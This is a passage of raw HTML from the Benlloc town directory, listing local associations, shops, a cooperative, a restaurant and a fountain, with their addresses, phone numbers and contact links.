                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Plaça de Sant Antoni, 25 Benlloc</span> <span class="sabai-directory-distance">0.13 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">656616195</span><span class="sabai-visible-xs-inline"><a href="tel:656616195">656616195</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;b&#97;r&#114;&#97;&#64;&#98;&#101;n&#108;&#108;&#111;c&#46;e&#115;" target="_blank">&#115;&#117;b&#97;r&#114;&#97;&#64;&#98;&#101;n&#108;&#108;&#111;c&#46;e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-15" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/associacio-cultural-grup-de-danses-rabalaire" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/fe6bddbc6600c4dfdf9cb95cc885a37d.jpg" alt="200727_558773614132962_1436207584_n.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-cultural-grup-de-danses-rabalaire" title="Associació cultural Grup de Danses Rabalaire" class=" sabai-entity-permalink sabai-entity-id-15 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació cultural Grup de Danses Rabalaire</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Sant Ignaci, 12</span> <span class="sabai-directory-distance">0.14 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653832440</span><span class="sabai-visible-xs-inline"><a href="tel:653832440">653832440</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:su&#98;ar&#114;a&#64;&#98;&#101;nl&#108;&#111;c&#46;e&#115;" target="_blank">su&#98;ar&#114;a&#64;&#98;&#101;nl&#108;&#111;c&#46;e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-40" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-assalam-de-benlloch" title="Associació Assalam de Benlloc" class=" sabai-entity-permalink sabai-entity-id-40 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació Assalam de Benlloc</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/Aigua, 28</span> <span class="sabai-directory-distance">0.14 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">632011625</span><span class="sabai-visible-xs-inline"><a href="tel:632011625">632011625</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;b&#97;&#114;&#114;a&#64;b&#101;&#110;&#108;l&#111;&#99;.es" target="_blank">&#115;&#117;b&#97;&#114;&#114;a&#64;b&#101;&#110;&#108;l&#111;&#99;.es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-105" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/daniel-martin-bort" title="Daniel Martín Bort" class=" sabai-entity-permalink sabai-entity-id-105 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Daniel Martín Bort</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carolines 21, Benlloch</span> <span class="sabai-directory-distance">0.15 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">616091999</span><span class="sabai-visible-xs-inline"><a href="tel:616091999">616091999</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Construcció i reformes &nbsp;             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-129" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/gasolinera-cooperativa" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/7d8d86521be1b67d4696d59fd8ba591e.png" alt="LOGO.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/gasolinera-cooperativa" title="Gasolinera Cooperativa" class=" sabai-entity-permalink sabai-entity-id-129 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Gasolinera Cooperativa</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mar 16, Benlloc</span> <span class="sabai-directory-distance">0.15 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339009</span><span class="sabai-visible-xs-inline"><a href="tel:964339009">964339009</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">608 706725</span><span class="sabai-visible-xs-inline"><a href="tel:608706725">608 706725</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:c&#111;&#111;&#112;&#98;en&#108;l&#111;&#99;&#104;&#64;i&#110;&#116;e&#114;coo&#112;&#46;e&#115;" target="_blank">c&#111;&#111;&#112;&#98;en&#108;l&#111;&#99;&#104;&#64;i&#110;&#116;e&#114;coo&#112;&#46;e&#115;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-128" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/charter" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/52411e44fbc49808353be322772bef73.jpg" alt="Cooperativa de Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/charter" title="Charter" class=" sabai-entity-permalink sabai-entity-id-128 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Charter</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mar 16, Benlloc</span> <span class="sabai-directory-distance">0.15 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339009</span><span class="sabai-visible-xs-inline"><a href="tel:964339009">964339009</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">608 706725</span><span class="sabai-visible-xs-inline"><a href="tel:608706725">608 706725</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#99;&#111;&#111;&#112;&#98;&#101;&#110;ll&#111;&#99;&#104;&#64;in&#116;er&#99;&#111;&#111;p.e&#115;" target="_blank">&#99;&#111;&#111;&#112;&#98;&#101;&#110;ll&#111;&#99;&#104;&#64;in&#116;er&#99;&#111;&#111;p.e&#115;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-126" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cooperativa-agricola-la-union" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/7d8d86521be1b67d4696d59fd8ba591e.png" alt="LOGO.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cooperativa-agricola-la-union" title="Cooperativa Agricola la Union" class=" sabai-entity-permalink sabai-entity-id-126 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cooperativa Agricola la Union</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mar 16, Benlloc</span> <span class="sabai-directory-distance">0.15 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339009</span><span class="sabai-visible-xs-inline"><a href="tel:964339009">964339009</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">608 706725</span><span class="sabai-visible-xs-inline"><a href="tel:608706725">608 706725</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:c&#111;opb&#101;nlloc&#104;&#64;&#105;nt&#101;&#114;c&#111;&#111;p.e&#115;" target="_blank">c&#111;opb&#101;nlloc&#104;&#64;&#105;nt&#101;&#114;c&#111;&#111;p.e&#115;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-10" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/torrons-artesans-agut-de-benlloch" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/790778014455db1b31ccd3803fa19264.jpg" alt="Logo Agut de Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/torrons-artesans-agut-de-benlloch" title="Torrons Agut de Benlloch" class=" sabai-entity-permalink sabai-entity-id-10 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Torrons Agut de Benlloch</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Fondo 15, Benlloc</span> <span class="sabai-directory-distance">0.16 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339040</span><span class="sabai-visible-xs-inline"><a href="tel:964339040">964339040</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653906879 // 606423402</span><span class="sabai-visible-xs-inline"><a href="tel:653906879606423402">653906879 // 606423402</a></span></div>
<div class="sabai-directory-contact-fax"><i class="fa fa-fax fa-fw"></i> <span itemprop="faxNumber">964339040</span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;u&#98;&#97;rr&#97;&#64;b&#101;&#110;l&#108;o&#99;.&#101;s" target="_blank">&#115;u&#98;&#97;rr&#97;&#64;b&#101;&#110;l&#108;o&#99;.&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://turronesagut.com/" target="_blank" rel="nofollow external">https://turronesagut.com/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-275" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/joguets-i-dolcos-agut" title="Sol de Sierra -Productos de la tierra" class=" sabai-entity-permalink sabai-entity-id-275 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Sol de Sierra -Productos de la tierra</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Adjutori 45, Benlloc</span> <span class="sabai-directory-distance">0.17 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653906879</span><span class="sabai-visible-xs-inline"><a href="tel:653906879">653906879</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#111;&#108;des&#105;e&#114;&#114;&#97;gourm&#101;t&#64;&#103;mail&#46;c&#111;m" target="_blank">&#115;&#111;&#108;des&#105;e&#114;&#114;&#97;gourm&#101;t&#64;&#103;mail&#46;c&#111;m</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://soldesierragourmet.com" target="_blank" rel="nofollow external">https://soldesierragourmet.com</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                               </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-39" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-cultural-islamica-arrahma" title="Associació Cultural Islàmica Arrahma" class=" sabai-entity-permalink sabai-entity-id-39 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació Cultural Islàmica Arrahma</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/San Ramón, 18</span> <span class="sabai-directory-distance">0.17 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">657213003</span><span class="sabai-visible-xs-inline"><a href="tel:657213003">657213003</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;b&#97;r&#114;a&#64;&#98;&#101;nl&#108;&#111;&#99;&#46;&#101;s" target="_blank">&#115;&#117;b&#97;r&#114;a&#64;&#98;&#101;nl&#108;&#111;&#99;&#46;&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-108" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/abel-garcia-agut" title="Abel Garcia Agut" class=" sabai-entity-permalink sabai-entity-id-108 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Abel Garcia Agut</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 6, Benlloc</span> <span class="sabai-directory-distance">0.17 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">663712232</span><span class="sabai-visible-xs-inline"><a href="tel:663712232">663712232</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;&#98;&#97;&#114;ra&#64;&#98;en&#108;lo&#99;.e&#115;" target="_blank">s&#117;&#98;&#97;&#114;ra&#64;&#98;en&#108;lo&#99;.e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-77" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/font-dels-tres-canons" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/ae807602fd9d9d43d284d7ea72fd4d03.jpg" alt="Font dels tres canons." itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/font-dels-tres-canons" title="Font dels tres canons" class=" sabai-entity-permalink sabai-entity-id-77 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Font dels tres canons</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.19 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Construïda al 1889, la seva aigua prové del pou de la Reixa a través d&#8217;una canalització que...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-1" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/la-bodegueta-de-casa-perito" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/0208cc495ddfa369e693822d99c02c05.jpg" alt="casa_perito Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/la-bodegueta-de-casa-perito" title="Restaurant Casa Perito" class=" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Restaurant Casa Perito</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/restauracio" class=" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Restauració</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs, 19 Benlloc</span> <span class="sabai-directory-distance">0.19 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339054</span><span class="sabai-visible-xs-inline"><a href="tel:964339054">964339054</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:c&#97;s&#97;peri&#116;&#111;&#64;g&#109;a&#105;l&#46;co&#109;" target="_blank">c&#97;s&#97;peri&#116;&#111;&#64;g&#109;a&#105;l&#46;co&#109;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://casaperito.com/" target="_blank" rel="nofollow external">https://casaperito.com/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-38" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-cultural-tahalfazar" title="Associació Cultural Tahalfazar" class=" sabai-entity-permalink sabai-entity-id-38 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació Cultural Tahalfazar</a>            </div>
            <div class="sabai-directory-category">
